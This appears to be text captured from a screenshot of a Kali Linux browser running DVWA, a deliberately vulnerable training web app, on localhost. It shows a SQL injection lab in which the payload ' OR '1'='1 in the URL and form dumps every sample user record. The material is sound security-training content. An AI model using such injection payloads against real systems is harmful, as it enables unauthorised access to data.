 1 2 3 4 (genmon)XXX 19:33
about:sessionrestore
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Sub
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/